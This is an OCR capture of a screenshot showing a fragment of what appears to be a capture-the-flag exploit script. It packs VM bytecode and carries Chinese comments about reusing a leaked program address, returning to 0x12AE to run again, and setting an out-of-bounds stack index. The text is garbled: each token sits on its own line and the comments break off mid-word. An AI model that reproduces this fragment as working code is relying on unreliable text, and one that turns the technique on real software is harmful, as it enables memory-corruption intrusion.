
code 
+=
 pack
(
0xa
,
2
,
0
,
0
)
# reg[2] = s
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# low
code 
+=
 pack
(
0xa
,
2
,
0
,
0
)
# reg[2] = s
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# 然后下面是ret to 0x12AE, 再次执行
# 之前泄露的程序地址加0x4即0x2AE
code 
+=
 pack
(
1
,
0
,
0
,
0x4
)
# reg[0] = (o
code 
+=
 pack
(
2
,
3
,
3
,
0
)
# reg[3] 
# 设置好idx=0x800000000000010c，让stack指
code 
+=
 pack
(
1
,
0
,
0x1
,
0xc
)
# reg[0] = 
code 
+=
 pack
(
0xe
,
0
,
-
10
,
0
)
# reg[-10
code 
+=
 pack
(
1
,
0
,
0x80
,
0
)
# reg[0] = 0
code 
+=
 pack
(
0xe
,
0
,
-
7
,
0
)
# reg[-7]<
# low
code 
+=
 pack
(
0xe
,
3
,
0
,
0
)
# reg[0] = 
code 
+=
 pack
(
9
,
0
,
0
,
0
)
# stack[i